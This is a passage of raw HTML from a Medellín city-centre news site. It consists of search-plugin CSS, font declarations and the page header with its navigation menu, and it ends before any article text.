input.autocomplete,.rtl div.asp_m.asp_m_7 .probox .proinput input.orig,.rtl div.asp_m.asp_m_7 .probox .proinput input.autocomplete{font-weight:normal;font-family:"Open Sans";color:rgb(0,0,0);font-size:14px;line-height:15px;text-shadow:px px px rgba(255,255,255,0);line-height:normal;direction:rtl;text-align:right}.rtl #ajaxsearchpro7_1 .probox .proinput,.rtl #ajaxsearchpro7_2 .probox .proinput,.rtl div.asp_m.asp_m_7 .probox .proinput{margin-right:2px}.rtl #ajaxsearchpro7_1 .probox .proloading,.rtl #ajaxsearchpro7_1 .probox .proclose,.rtl #ajaxsearchpro7_2 .probox .proloading,.rtl #ajaxsearchpro7_2 .probox .proclose,.rtl div.asp_m.asp_m_7 .probox .proloading,.rtl div.asp_m.asp_m_7 .probox .proclose{order:3}div.asp_m.asp_m_7 .probox .proinput input.orig::-webkit-input-placeholder{font-weight:normal;font-family:"Open Sans";color:rgb(0,0,0);font-size:14px;text-shadow:px px px rgba(255,255,255,0);opacity:0.85}div.asp_m.asp_m_7 .probox .proinput input.orig::-moz-placeholder{font-weight:normal;font-family:"Open Sans";color:rgb(0,0,0);font-size:14px;text-shadow:px px px rgba(255,255,255,0);opacity:0.85}div.asp_m.asp_m_7 .probox .proinput input.orig:-ms-input-placeholder{font-weight:normal;font-family:"Open Sans";color:rgb(0,0,0);font-size:14px;text-shadow:px px px rgba(255,255,255,0);opacity:0.85}div.asp_m.asp_m_7 .probox .proinput input.orig:-moz-placeholder{font-weight:normal;font-family:"Open Sans";color:rgb(0,0,0);font-size:14px;text-shadow:px px px rgba(255,255,255,0);opacity:0.85;line-height:normal !important}#ajaxsearchpro7_1 .probox .proinput input.autocomplete,#ajaxsearchpro7_2 .probox .proinput input.autocomplete,div.asp_m.asp_m_7 .probox .proinput input.autocomplete{font-weight:normal;font-family:"Open Sans";color:rgb(0,0,0);font-size:14px;line-height:15px;text-shadow:px px px rgba(255,255,255,0);line-height:normal;border:0;box-shadow:none}#ajaxsearchpro7_1 .probox .proloading,#ajaxsearchpro7_1 .probox .proclose,#ajaxsearchpro7_1 .probox .promagnifier,#ajaxsearchpro7_1 .probox .prosettings,#ajaxsearchpro7_2 .probox .proloading,#ajaxsearchpro7_2 .probox .proclose,#ajaxsearchpro7_2 .probox .promagnifier,#ajaxsearchpro7_2 .probox .prosettings,div.asp_m.asp_m_7 .probox .proloading,div.asp_m.asp_m_7 .probox .proclose,div.asp_m.asp_m_7 .probox .promagnifier,div.asp_m.asp_m_7 .probox .prosettings{width:34px;height:34px;flex:0 0 34px;flex-grow:0;order:7;text-align:center}#ajaxsearchpro7_1 .probox .proclose svg,#ajaxsearchpro7_2 .probox .proclose svg,div.asp_m.asp_m_7 .probox .proclose svg{fill:rgb(254,254,254);background:rgb(51,51,51);box-shadow:0 0 0 2px rgba(255,255,255,0.9);border-radius:50%;box-sizing:border-box;margin-left:-10px;margin-top:-10px;padding:4px}#ajaxsearchpro7_1 .probox .proloading,#ajaxsearchpro7_2 .probox .proloading,div.asp_m.asp_m_7 .probox .proloading{width:34px;height:34px;min-width:34px;min-height:34px;max-width:34px;max-height:34px}#ajaxsearchpro7_1 .probox .proloading .asp_loader,#ajaxsearchpro7_2 .probox .proloading .asp_loader,div.asp_m.asp_m_7 .probox .proloading .asp_loader{width:30px;height:30px;min-width:30px;min-height:30px;max-width:30px;max-height:30px}#ajaxsearchpro7_1 .probox .promagnifier,#ajaxsearchpro7_2 .probox .promagnifier,div.asp_m.asp_m_7 .probox .promagnifier{width:auto;height:34px;flex:0 0 auto;order:7;-webkit-flex:0 0 auto;-webkit-order:7}div.asp_m.asp_m_7 .probox .promagnifier:focus-visible{outline:black outset}#ajaxsearchpro7_1 .probox .proloading .innericon,#ajaxsearchpro7_2 .probox .proloading .innericon,#ajaxsearchpro7_1 .probox .proclose .innericon,#ajaxsearchpro7_2 .probox .proclose .innericon,#ajaxsearchpro7_1 .probox .promagnifier .innericon,#ajaxsearchpro7_2 .probox .promagnifier .innericon,#ajaxsearchpro7_1 .probox .prosettings .innericon,#ajaxsearchpro7_2 .probox .prosettings .innericon,div.asp_m.asp_m_7 .probox .proloading .innericon,div.asp_m.asp_m_7 .probox .proclose .innericon,div.asp_m.asp_m_7 .probox .promagnifier .innericon,div.asp_m.asp_m_7 .probox .prosettings .innericon{text-align:center}#ajaxsearchpro7_1 .probox .promagnifier .innericon,#ajaxsearchpro7_2 .probox .promagnifier .innericon,div.asp_m.asp_m_7 .probox .promagnifier .innericon{display:block;width:34px;height:34px;float:right}#ajaxsearchpro7_1 .probox .promagnifier .asp_text_button,#ajaxsearchpro7_2 .probox .promagnifier .asp_text_button,div.asp_m.asp_m_7 .probox .promagnifier .asp_text_button{display:block;width:auto;height:34px;float:right;margin:0;padding:0 10px 0 2px;font-weight:normal;font-family:"Open Sans";color:rgba(51,51,51,1);font-size:15px;line-height:normal;text-shadow:none;line-height:34px}#ajaxsearchpro7_1 .probox .promagnifier .innericon svg,#ajaxsearchpro7_2 .probox .promagnifier .innericon svg,div.asp_m.asp_m_7 .probox .promagnifier .innericon svg{fill:rgb(0,0,0)}#ajaxsearchpro7_1 .probox .prosettings .innericon svg,#ajaxsearchpro7_2 .probox .prosettings .innericon svg,div.asp_m.asp_m_7 .probox .prosettings .innericon svg{fill:rgb(255,255,255)}#ajaxsearchpro7_1 .probox .promagnifier,#ajaxsearchpro7_2 .probox .promagnifier,div.asp_m.asp_m_7 .probox .promagnifier{width:34px;height:34px;background-image:-webkit-linear-gradient(180deg,rgb(255,255,255),rgb(255,255,255));background-image:-moz-linear-gradient(180deg,rgb(255,255,255),rgb(255,255,255));background-image:-o-linear-gradient(180deg,rgb(255,255,255),rgb(255,255,255));background-image:-ms-linear-gradient(180deg,rgb(255,255,255) 0,rgb(255,255,255) 100%);background-image:linear-gradient(180deg,rgb(255,255,255),rgb(255,255,255));background-position:center center;background-repeat:no-repeat;order:11;-webkit-order:11;float:right;border:0 none rgb(0,0,0);border-radius:0;box-shadow:0 0 0 0 rgba(255,255,255,0.61);cursor:pointer;background-size:100% 100%;background-position:center center;background-repeat:no-repeat;cursor:pointer}#ajaxsearchpro7_1 .probox .prosettings,#ajaxsearchpro7_2 .probox .prosettings,div.asp_m.asp_m_7 .probox .prosettings{width:34px;height:34px;background:transparent;background-position:center center;background-repeat:no-repeat;order:10;-webkit-order:10;float:right;border:0 solid rgb(104,174,199);border-radius:0;box-shadow:0 0 0 0 rgba(255,255,255,0.63);cursor:pointer;background-size:100% 100%;align-self:flex-end}#ajaxsearchprores7_1,#ajaxsearchprores7_2,div.asp_r.asp_r_7{position:absolute;z-index:1000000;width:auto;margin:12px 0 0 0}#ajaxsearchprores7_1 .asp_nores,#ajaxsearchprores7_2 .asp_nores,div.asp_r.asp_r_7 .asp_nores{border:0 solid rgb(0,0,0);border-radius:0;box-shadow:0 5px 5px -5px #dfdfdf;padding:6px 12px 6px 12px;margin:0;font-weight:normal;font-family:inherit;color:rgba(74,74,74,1);font-size:1rem;line-height:1.2rem;text-shadow:none;font-weight:normal;background:rgb(255,255,255)}#ajaxsearchprores7_1 .asp_nores .asp_nores_kw_suggestions,#ajaxsearchprores7_2 .asp_nores .asp_nores_kw_suggestions,div.asp_r.asp_r_7 .asp_nores .asp_nores_kw_suggestions{color:rgba(234,67,53,1);font-weight:normal}#ajaxsearchprores7_1 .asp_nores .asp_keyword,#ajaxsearchprores7_2 .asp_nores .asp_keyword,div.asp_r.asp_r_7 .asp_nores .asp_keyword{padding:0 8px 0 0;cursor:pointer;color:rgba(20,84,169,1);font-weight:bold}#ajaxsearchprores7_1 .asp_results_top,#ajaxsearchprores7_2 .asp_results_top,div.asp_r.asp_r_7 .asp_results_top{background:rgb(255,255,255);border:1px none rgb(81,81,81);border-radius:0;padding:6px 12px 6px 12px;margin:0 0 4px 0;text-align:center;font-weight:normal;font-family:"Open Sans";color:rgb(74,74,74);font-size:13px;line-height:16px;text-shadow:none}#ajaxsearchprores7_1 .results .item,#ajaxsearchprores7_2 .results .item,div.asp_r.asp_r_7 .results .item{height:auto;background:rgb(255,255,255)}#ajaxsearchprores7_1 .results .item.hovered,#ajaxsearchprores7_2 .results .item.hovered,div.asp_r.asp_r_7 .results .item.hovered{background-image:-moz-radial-gradient(center,ellipse cover,rgb(245,245,245),rgb(245,245,245));background-image:-webkit-gradient(radial,center center,0px,center center,100%,rgb(245,245,245),rgb(245,245,245));background-image:-webkit-radial-gradient(center,ellipse cover,rgb(245,245,245),rgb(245,245,245));background-image:-o-radial-gradient(center,ellipse cover,rgb(245,245,245),rgb(245,245,245));background-image:-ms-radial-gradient(center,ellipse cover,rgb(245,245,245),rgb(245,245,245));background-image:radial-gradient(ellipse at center,rgb(245,245,245),rgb(245,245,245))}#ajaxsearchprores7_1 .results .item .asp_image,#ajaxsearchprores7_2 .results .item .asp_image,div.asp_r.asp_r_7 .results .item .asp_image{background-size:cover;background-repeat:no-repeat}#ajaxsearchprores7_1 .results .item .asp_image img,#ajaxsearchprores7_2 .results .item .asp_image img,div.asp_r.asp_r_7 .results .item .asp_image img{object-fit:cover}#ajaxsearchprores7_1 .results .item .asp_item_overlay_img,#ajaxsearchprores7_2 .results .item .asp_item_overlay_img,div.asp_r.asp_r_7 .results .item .asp_item_overlay_img{background-size:cover;background-repeat:no-repeat}#ajaxsearchprores7_1 .results .item .asp_content,#ajaxsearchprores7_2 .results .item .asp_content,div.asp_r.asp_r_7 .results .item .asp_content{overflow:hidden;background:transparent;margin:0;padding:0 10px}#ajaxsearchprores7_1 .results .item .asp_content h3,#ajaxsearchprores7_2 .results .item .asp_content h3,div.asp_r.asp_r_7 .results .item .asp_content h3{margin:0;padding:0;display:inline-block;line-height:inherit;font-weight:bold;font-family:"Open Sans";color:rgb(0,0,0);font-size:14px;line-height:20px;text-shadow:none}#ajaxsearchprores7_1 .results .item .asp_content h3 a,#ajaxsearchprores7_2 .results .item .asp_content h3 a,div.asp_r.asp_r_7 .results .item .asp_content h3 a{margin:0;padding:0;line-height:inherit;display:block;font-weight:bold;font-family:"Open Sans";color:rgb(0,0,0);font-size:14px;line-height:20px;text-shadow:none}#ajaxsearchprores7_1 .results .item .asp_content h3 a:hover,#ajaxsearchprores7_2 .results .item .asp_content h3 a:hover,div.asp_r.asp_r_7 .results .item .asp_content h3 a:hover{font-weight:bold;font-family:"Open Sans";color:rgb(0,0,0);font-size:14px;line-height:20px;text-shadow:none}#ajaxsearchprores7_1 .results .item div.etc,#ajaxsearchprores7_2 .results .item div.etc,div.asp_r.asp_r_7 .results .item div.etc{padding:0;font-size:13px;line-height:1.3em;margin-bottom:6px}#ajaxsearchprores7_1 .results .item .etc .asp_author,#ajaxsearchprores7_2 .results .item .etc .asp_author,div.asp_r.asp_r_7 .results .item .etc .asp_author{padding:0;font-weight:bold;font-family:"Open Sans";color:rgba(161,161,161,1);font-size:12px;line-height:13px;text-shadow:none}#ajaxsearchprores7_1 .results .item .etc .asp_date,#ajaxsearchprores7_2 .results .item .etc .asp_date,div.asp_r.asp_r_7 .results .item .etc .asp_date{margin:0 0 0 10px;padding:0;font-weight:normal;font-family:"Open Sans";color:rgba(173,173,173,1);font-size:12px;line-height:15px;text-shadow:none}#ajaxsearchprores7_1 .results .item div.asp_content,#ajaxsearchprores7_2 .results .item div.asp_content,div.asp_r.asp_r_7 .results .item div.asp_content{margin:0;padding:0;font-weight:normal;font-family:"Open Sans";color:rgba(74,74,74,1);font-size:13px;line-height:13px;text-shadow:none}#ajaxsearchprores7_1 span.highlighted,#ajaxsearchprores7_2 span.highlighted,div.asp_r.asp_r_7 span.highlighted{font-weight:bold;color:rgba(217,49,43,1);background-color:rgba(238,238,238,1)}#ajaxsearchprores7_1 p.showmore,#ajaxsearchprores7_2 p.showmore,div.asp_r.asp_r_7 p.showmore{text-align:center;font-weight:normal;font-family:"Open Sans";color:rgba(5,94,148,1);font-size:12px;line-height:15px;text-shadow:none}#ajaxsearchprores7_1 p.showmore a,#ajaxsearchprores7_2 p.showmore a,div.asp_r.asp_r_7 p.showmore a{font-weight:normal;font-family:"Open Sans";color:rgba(5,94,148,1);font-size:12px;line-height:15px;text-shadow:none;padding:10px 5px;margin:0 auto;background:rgba(255,255,255,1);display:block;text-align:center}#ajaxsearchprores7_1 .asp_res_loader,#ajaxsearchprores7_2 .asp_res_loader,div.asp_r.asp_r_7 .asp_res_loader{background:rgb(255,255,255);height:200px;padding:10px}#ajaxsearchprores7_1.isotopic .asp_res_loader,#ajaxsearchprores7_2.isotopic .asp_res_loader,div.asp_r.asp_r_7.isotopic .asp_res_loader{background:rgba(255,255,255,0);}#ajaxsearchprores7_1 .asp_res_loader .asp_loader,#ajaxsearchprores7_2 .asp_res_loader .asp_loader,div.asp_r.asp_r_7 .asp_res_loader .asp_loader{height:200px;width:200px;margin:0 auto}div.asp_s.asp_s_7.searchsettings,div.asp_s.asp_s_7.searchsettings,div.asp_s.asp_s_7.searchsettings{direction:ltr;padding:0;background-image:-webkit-linear-gradient(185deg,rgb(255,255,255),rgb(255,255,255));background-image:-moz-linear-gradient(185deg,rgb(255,255,255),rgb(255,255,255));background-image:-o-linear-gradient(185deg,rgb(255,255,255),rgb(255,255,255));background-image:-ms-linear-gradient(185deg,rgb(255,255,255) 0,rgb(255,255,255) 100%);background-image:linear-gradient(185deg,rgb(255,255,255),rgb(255,255,255));box-shadow:none;;max-width:208px;z-index:2}div.asp_s.asp_s_7.searchsettings.asp_s,div.asp_s.asp_s_7.searchsettings.asp_s,div.asp_s.asp_s_7.searchsettings.asp_s{z-index:1000000}#ajaxsearchprobsettings7_1.searchsettings,#ajaxsearchprobsettings7_2.searchsettings,div.asp_sb.asp_sb_7.searchsettings{max-width:none}div.asp_s.asp_s_7.searchsettings form,div.asp_s.asp_s_7.searchsettings form,div.asp_s.asp_s_7.searchsettings form{display:flex}div.asp_sb.asp_sb_7.searchsettings form,div.asp_sb.asp_sb_7.searchsettings form,div.asp_sb.asp_sb_7.searchsettings form{display:flex}#ajaxsearchprosettings7_1.searchsettings div.asp_option_label,#ajaxsearchprosettings7_2.searchsettings div.asp_option_label,#ajaxsearchprosettings7_1.searchsettings .asp_label,#ajaxsearchprosettings7_2.searchsettings .asp_label,div.asp_s.asp_s_7.searchsettings div.asp_option_label,div.asp_s.asp_s_7.searchsettings .asp_label{font-weight:bold;font-family:"Open Sans";color:rgb(255,255,255);font-size:12px;line-height:15px;text-shadow:none}#ajaxsearchprosettings7_1.searchsettings .asp_option_inner .asp_option_checkbox,#ajaxsearchprosettings7_2.searchsettings .asp_option_inner .asp_option_checkbox,div.asp_sb.asp_sb_7.searchsettings .asp_option_inner .asp_option_checkbox,div.asp_s.asp_s_7.searchsettings .asp_option_inner .asp_option_checkbox{background-image:-webkit-linear-gradient(180deg,rgb(34,34,34),rgb(69,72,77));background-image:-moz-linear-gradient(180deg,rgb(34,34,34),rgb(69,72,77));background-image:-o-linear-gradient(180deg,rgb(34,34,34),rgb(69,72,77));background-image:-ms-linear-gradient(180deg,rgb(34,34,34) 0,rgb(69,72,77) 100%);background-image:linear-gradient(180deg,rgb(34,34,34),rgb(69,72,77))}#ajaxsearchprosettings7_1.searchsettings .asp_option_inner .asp_option_checkbox:after,#ajaxsearchprosettings7_2.searchsettings .asp_option_inner .asp_option_checkbox:after,#ajaxsearchprobsettings7_1.searchsettings .asp_option_inner .asp_option_checkbox:after,#ajaxsearchprobsettings7_2.searchsettings .asp_option_inner .asp_option_checkbox:after,div.asp_sb.asp_sb_7.searchsettings .asp_option_inner .asp_option_checkbox:after,div.asp_s.asp_s_7.searchsettings .asp_option_inner .asp_option_checkbox:after{font-family:'asppsicons2';border:none;content:"\e800";display:block;position:absolute;top:0;left:0;font-size:11px;color:rgb(255,255,255);margin:1px 0 0 0 !important;line-height:17px;text-align:center;text-decoration:none;text-shadow:none}div.asp_sb.asp_sb_7.searchsettings .asp_sett_scroll,div.asp_s.asp_s_7.searchsettings .asp_sett_scroll{scrollbar-width:thin;scrollbar-color:rgba(0,0,0,0.5) transparent}div.asp_sb.asp_sb_7.searchsettings .asp_sett_scroll::-webkit-scrollbar,div.asp_s.asp_s_7.searchsettings .asp_sett_scroll::-webkit-scrollbar{width:7px}div.asp_sb.asp_sb_7.searchsettings .asp_sett_scroll::-webkit-scrollbar-track,div.asp_s.asp_s_7.searchsettings .asp_sett_scroll::-webkit-scrollbar-track{background:transparent}div.asp_sb.asp_sb_7.searchsettings .asp_sett_scroll::-webkit-scrollbar-thumb,div.asp_s.asp_s_7.searchsettings .asp_sett_scroll::-webkit-scrollbar-thumb{background:rgba(0,0,0,0.5);border-radius:5px;border:none}#ajaxsearchprosettings7_1.searchsettings .asp_sett_scroll,#ajaxsearchprosettings7_2.searchsettings .asp_sett_scroll,div.asp_s.asp_s_7.searchsettings .asp_sett_scroll{max-height:220px;overflow:auto}#ajaxsearchprobsettings7_1.searchsettings .asp_sett_scroll,#ajaxsearchprobsettings7_2.searchsettings .asp_sett_scroll,div.asp_sb.asp_sb_7.searchsettings .asp_sett_scroll{max-height:220px;overflow:auto}#ajaxsearchprosettings7_1.searchsettings fieldset,#ajaxsearchprosettings7_2.searchsettings fieldset,div.asp_s.asp_s_7.searchsettings fieldset{width:200px;min-width:200px;max-width:10000px}#ajaxsearchprobsettings7_1.searchsettings fieldset,#ajaxsearchprobsettings7_2.searchsettings fieldset,div.asp_sb.asp_sb_7.searchsettings fieldset{width:200px;min-width:200px;max-width:10000px}#ajaxsearchprosettings7_1.searchsettings fieldset legend,#ajaxsearchprosettings7_2.searchsettings fieldset legend,div.asp_s.asp_s_7.searchsettings fieldset legend{padding:0 0 0 10px;margin:0;background:transparent;font-weight:normal;font-family:"Open Sans";color:rgb(31,31,31);font-size:14px;line-height:15px;text-shadow:none}#ajaxsearchprores7_1.vertical,#ajaxsearchprores7_2.vertical,div.asp_r.asp_r_7.vertical{padding:4px;background:rgb(252,252,252);border-radius:3px;border:0 none rgba(0,0,0,1);border-radius:0;box-shadow:0 0 5px 0 #000;visibility:hidden;display:none}#ajaxsearchprores7_1.vertical .results,#ajaxsearchprores7_2.vertical .results,div.asp_r.asp_r_7.vertical .results{max-height:none;overflow-x:hidden;overflow-y:auto}#ajaxsearchprores7_1.vertical .item,#ajaxsearchprores7_2.vertical .item,div.asp_r.asp_r_7.vertical .item{position:relative;box-sizing:border-box}#ajaxsearchprores7_1.vertical .item .asp_content h3,#ajaxsearchprores7_2.vertical .item .asp_content h3,div.asp_r.asp_r_7.vertical .item .asp_content h3{display:inline}#ajaxsearchprores7_1.vertical .results .item .asp_content,#ajaxsearchprores7_2.vertical .results .item .asp_content,div.asp_r.asp_r_7.vertical .results .item .asp_content{overflow:hidden;width:auto;height:auto;background:transparent;margin:0;padding:8px}#ajaxsearchprores7_1.vertical .results .item .asp_image,#ajaxsearchprores7_2.vertical .results .item .asp_image,div.asp_r.asp_r_7.vertical .results .item .asp_image{width:70px;height:70px;margin:2px 8px 0 0}#ajaxsearchprores7_1.vertical .asp_simplebar-scrollbar::before,#ajaxsearchprores7_2.vertical .asp_simplebar-scrollbar::before,div.asp_r.asp_r_7.vertical .asp_simplebar-scrollbar::before{background:transparent;background-image:-moz-radial-gradient(center,ellipse cover,rgba(0,0,0,0.5),rgba(0,0,0,0.5));background-image:-webkit-gradient(radial,center center,0px,center center,100%,rgba(0,0,0,0.5),rgba(0,0,0,0.5));background-image:-webkit-radial-gradient(center,ellipse cover,rgba(0,0,0,0.5),rgba(0,0,0,0.5));background-image:-o-radial-gradient(center,ellipse cover,rgba(0,0,0,0.5),rgba(0,0,0,0.5));background-image:-ms-radial-gradient(center,ellipse cover,rgba(0,0,0,0.5),rgba(0,0,0,0.5));background-image:radial-gradient(ellipse at center,rgba(0,0,0,0.5),rgba(0,0,0,0.5))}#ajaxsearchprores7_1.vertical .results .item::after,#ajaxsearchprores7_2.vertical .results .item::after,div.asp_r.asp_r_7.vertical .results .item::after{display:block;position:absolute;bottom:0;content:"";height:1px;width:100%;background:rgba(204,204,204,1)}#ajaxsearchprores7_1.vertical .results .item.asp_last_item::after,#ajaxsearchprores7_2.vertical .results .item.asp_last_item::after,div.asp_r.asp_r_7.vertical .results .item.asp_last_item::after{display:none}.asp_spacer{display:none !important;}.asp_v_spacer{width:100%;height:0}#ajaxsearchprores7_1 .asp_group_header,#ajaxsearchprores7_2 .asp_group_header,div.asp_r.asp_r_7 .asp_group_header{background:#DDD;background:rgb(246,246,246);border-radius:3px 3px 0 0;border-top:1px solid rgb(248,248,248);border-left:1px solid rgb(248,248,248);border-right:1px solid rgb(248,248,248);margin:0 0 -3px;padding:7px 0 7px 10px;position:relative;z-index:1000;min-width:90%;flex-grow:1;font-weight:bold;font-family:"Open Sans";color:rgba(5,94,148,1);font-size:11px;line-height:13px;text-shadow:none}#ajaxsearchprores7_1.vertical .results,#ajaxsearchprores7_2.vertical .results,div.asp_r.asp_r_7.vertical .results{scrollbar-width:thin;scrollbar-color:rgba(0,0,0,0.5) rgb(255,255,255)}#ajaxsearchprores7_1.vertical .results::-webkit-scrollbar,#ajaxsearchprores7_2.vertical .results::-webkit-scrollbar,div.asp_r.asp_r_7.vertical .results::-webkit-scrollbar{width:10px}#ajaxsearchprores7_1.vertical .results::-webkit-scrollbar-track,#ajaxsearchprores7_2.vertical .results::-webkit-scrollbar-track,div.asp_r.asp_r_7.vertical .results::-webkit-scrollbar-track{background:rgb(255,255,255);box-shadow:inset 0 0 12px 12px transparent;border:none}#ajaxsearchprores7_1.vertical .results::-webkit-scrollbar-thumb,#ajaxsearchprores7_2.vertical .results::-webkit-scrollbar-thumb,div.asp_r.asp_r_7.vertical .results::-webkit-scrollbar-thumb{background:transparent;box-shadow:inset 0 0 12px 12px rgba(0,0,0,0);border:solid 2px transparent;border-radius:12px}#ajaxsearchprores7_1.vertical:hover .results::-webkit-scrollbar-thumb,#ajaxsearchprores7_2.vertical:hover .results::-webkit-scrollbar-thumb,div.asp_r.asp_r_7.vertical:hover .results::-webkit-scrollbar-thumb{box-shadow:inset 0 0 12px 12px rgba(0,0,0,0.5)}@media(hover:none),(max-width:500px){#ajaxsearchprores7_1.vertical .results::-webkit-scrollbar-thumb,#ajaxsearchprores7_2.vertical .results::-webkit-scrollbar-thumb,div.asp_r.asp_r_7.vertical .results::-webkit-scrollbar-thumb{box-shadow:inset 0 0 12px 12px rgba(0,0,0,0.5)}}#ajaxsearchprores7_1.vertical,#ajaxsearchprores7_2.vertical,div.asp_r.asp_r_7.vertical{z-index:1000000 !important}</style>
				<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
				<style>
					@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 300;
  font-stretch: normal;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsiH0B4gaVc.ttf) format('truetype');
}
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4gaVc.ttf) format('truetype');
}
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsg-1x4gaVc.ttf) format('truetype');
}

				</style><meta name="generator" content="WP Rocket 3.18.3" data-wpr-features="wpr_delay_js wpr_defer_js wpr_minify_js wpr_lazyload_images wpr_lazyload_iframes wpr_image_dimensions wpr_minify_css wpr_preload_links wpr_desktop" /></head>
<body class="wp-singular post-template-default single single-post postid-4481 single-format-standard custom-background wp-theme-Divi et-tb-has-template et-tb-has-header et-tb-has-body et-tb-has-footer mec-theme-Divi et_pb_button_helper_class et_cover_background et_pb_gutter et_pb_gutters1 et_divi_theme et-db essb-10.4">
	<div data-rocket-location-hash="775329b08c0e284f257a34d6fe14bc45" id="page-container">
<div data-rocket-location-hash="551e81ab591dddf54ca9a5b9d4e36f2d" id="et-boc" class="et-boc">
			
		<header data-rocket-location-hash="e6ba0062023f23c616be51f0c64c6c37" class="et-l et-l--header">
			<div class="et_builder_inner_content et_pb_gutters3">
		<div class="et_pb_section et_pb_section_1_tb_header et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0_tb_header">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_0_tb_header  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_0_tb_header">
				
				
				
				
				<a href="https://www.centropolismedellin.com"><span class="et_pb_image_wrap "><img width="714" height="174" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20714%20174'%3E%3C/svg%3E" alt="" title="logo centropolis" class="wp-image-26384" data-lazy-src="https://www.centropolismedellin.com/wp-content/uploads/2018/08/logo-centropolis-1.svg" /><noscript><img width="714" height="174" decoding="async" src="https://www.centropolismedellin.com/wp-content/uploads/2018/08/logo-centropolis-1.svg" alt="" title="logo centropolis" class="wp-image-26384" /></noscript></span></a>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_with_border et_pb_section et_pb_section_2_tb_header et_pb_sticky_module et_section_regular et_pb_section--with-menu" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_1_tb_header et_pb_equal_columns et_pb_gutters1 et_pb_row--with-menu">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_1_tb_header  et_pb_css_mix_blend_mode_passthrough et-last-child et_pb_column--with-menu">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_1_tb_header">
				
				
				
				
				<a href="https://www.centropolismedellin.com/"><span class="et_pb_image_wrap "><img width="500" height="500" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20500'%3E%3C/svg%3E" alt="" title="favicon centropolis" class="wp-image-24311" data-lazy-src="https://www.centropolismedellin.com/wp-content/uploads/2018/08/favicon-centropolis.svg" /><noscript><img width="500" height="500" decoding="async" src="https://www.centropolismedellin.com/wp-content/uploads/2018/08/favicon-centropolis.svg" alt="" title="favicon centropolis" class="wp-image-24311" /></noscript></span></a>
			</div><div id="menu-desk" class="et_pb_module et_pb_menu et_pb_menu_0_tb_header et_pb_bg_layout_light  et_pb_text_align_left et_dropdown_animation_fade et_pb_menu--without-logo et_pb_menu--style-left_aligned">
					
					
					
					
					<div class="et_pb_menu_inner_container clearfix">
						
						<div class="et_pb_menu__wrap">
							<div class="et_pb_menu__menu">
								<nav class="et-menu-nav"><ul id="menu-menu" class="et-menu nav"><li class="et_pb_menu_page_id-23181 menu-item menu-item-type-post_type menu-item-object-page menu-item-24464"><a href="https://www.centropolismedellin.com/noticias-del-centro-de-medellin/">Noticias</a></li>
<li class="et_pb_menu_page_id-16802 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16802"><a href="https://www.centropolismedellin.com/juntos-por-la-10/">Especiales</a>
<ul class="sub-menu">
	<li class="et_pb_menu_page_id-28843 menu-item menu-item-type-post_type menu-item-object-page menu-item-28856"><a href="https://www.centropolismedellin.com/ediciones-especiales/huertas-urbanas-que-dan-vida-al-centro-de-medellin/">Huertas Urbanas</a></li>
	<li class="et_pb_menu_page_id-34775 menu-item menu-item-type-post_type menu-item-object-page menu-item-34787"><a href="https://www.centropolismedellin.com/ediciones-especiales/vive-el-centro-aventurate-en-el/">Vive el Centro, Aventúrate en él</a></li>
	<li class="et_pb_menu_page_id-16793 menu-item menu-item-type-post_type menu-item-object-page menu-item-16803"><a href="https://www.centropolismedellin.com/juntos-por-la-10/">Juntos por la 10</a></li>
	<li class="et_pb_menu_page_id-26858 menu-item menu-item-type-post_type menu-item-object-page menu-item-26864"><a href="https://www.centropolismedellin.com/el-fuego-no-es-un-juego/">El Fuego no es un Juego</a></li>
	<li class="et_pb_menu_page_id-7694 menu-item menu-item-type-post_type menu-item-object-page menu-item-16805"><a href="https://www.centropolismedellin.com/cultura-en-un-centro-vivo/">Cultura en un Centro Vivo</a></li>
	<li class="et_pb_menu_page_id-16788 menu-item menu-item-type-post_type menu-item-object-page menu-item-16804"><a href="https://www.centropolismedellin.com/escuela-de-ciudadania/">Escuela de Ciudadanía</a></li>
	<li class="et_pb_menu_page_id-16917 menu-item menu-item-type-post_type menu-item-object-page menu-item-16928"><a href="https://www.centropolismedellin.com/coronavirus/">Coronavirus</a></li>
</ul>
</li>
<li class="et_pb_menu_page_id-24317 menu-item menu-item-type-post_type menu-item-object-page menu-item-24396"><a href="https://www.centropolismedellin.com/movilidad-en-medellin/">Movilidad</a></li>
<li class="et_pb_menu_page_id-24321 menu-item menu-item-type-post_type menu-item-object-page menu-item-24397"><a href="https://www.centropolismedellin.com/infraestructura-en-medellin/">Infraestructura</a></li>
<li class="et_pb_menu_page_id-24326 menu-item menu-item-type-post_type menu-item-object-page menu-item-24401"><a href="https://www.centropolismedellin.com/cultura-en-medellin/">Cultura</a></li>
<li class="et_pb_menu_page_id-24329 menu-item menu-item-type-post_type menu-item-object-page menu-item-24400"><a href="https://www.centropolismedellin.com/seguridad-en-medellin/">Seguridad</a></li>
<li class="et_pb_menu_page_id-24332 menu-item menu-item-type-post_type menu-item-object-page menu-item-24399"><a href="https://www.centropolismedellin.com/economia-en-medellin/">Economía</a></li>
